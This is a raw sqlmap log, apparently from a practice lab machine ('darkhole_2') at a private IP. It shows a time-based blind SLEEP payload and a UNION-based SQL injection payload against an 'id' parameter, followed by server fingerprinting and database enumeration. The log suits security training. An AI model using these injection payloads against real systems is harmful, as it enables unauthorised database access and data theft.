 sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5901 FROM (SELECT(SLEEP(5)))xWmn) AND 'kDcH'='kDcH

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-4716' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a707671,0x774c6877705a574b56704667505864
7567557863587a586759744843644b6250664f78477676714f,0x7170767671),NULL-- -
---
[07:46:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[07:46:30] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys

[07:46:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[07:46:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.232.155'
[07:46:30] [WARNING] your sqlmap version is outdated

[*] ending @ 07:46:30 /2025-09-22/